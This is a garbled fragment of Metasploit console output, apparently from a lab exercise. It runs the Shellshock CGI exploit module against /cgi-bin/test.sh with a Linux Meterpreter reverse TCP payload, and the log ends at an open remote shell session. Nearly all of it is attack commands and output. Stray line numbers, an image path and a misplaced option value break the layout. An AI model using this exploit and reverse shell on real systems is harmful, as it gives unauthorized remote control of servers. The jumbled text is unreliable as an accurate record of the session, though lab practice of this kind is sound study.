 Payload options (linux/x86/meterpreter/reverse_tcp):
4
Name Current Setting Required Description
5 /cgi-bin/test.sh
---- --------------- -------- -----------
LHOST 192.168.31.58 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.31.58:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Sending stage (1017704 bytes) to 192.168.31.68
[*] Meterpreter session 1 opened (192.168.31.58:4444 → 192.168.31.68:46401) at 2024-07-13 08:49:40 -0400
meterpreter >